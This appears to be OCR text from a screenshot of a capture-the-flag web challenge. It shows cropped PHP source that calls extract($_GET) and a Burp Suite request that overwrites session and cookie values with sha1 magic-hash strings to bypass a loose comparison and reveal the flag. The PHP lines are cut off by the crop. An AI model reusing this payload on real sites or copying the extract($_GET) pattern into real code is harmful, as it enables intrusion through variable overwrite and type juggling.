 103.97.125.53:30291
Not secure
<?php
include(__DIR__."/flag.php");
extract($_GET);
if (isset($_COOKIE['magic'])
if ($_SESSION['magic'] ==
echo "I love Cookie H
} else if (sha1($_SESSION
echo $flag;
}
} else {
highlight_string(show_sou
}
?> 1
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
2 × ...
Send Cancel < >
Target: http://103.97.125.53:30291
Request
Pretty Raw \n Actions
1 GET /?_COOKIE[magic]=aaK1STfY&_SESSION[magic]=aaroZmOk HTTP/1.1
2 Host: 103.97.125.53:30291
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 31 Jul 2023 09:18:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 51
7
8 CHH{TYpE_jU6gliNg_44f8e560e2d1b4952945e9c3f69ac6ec}
INSPECTOR
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)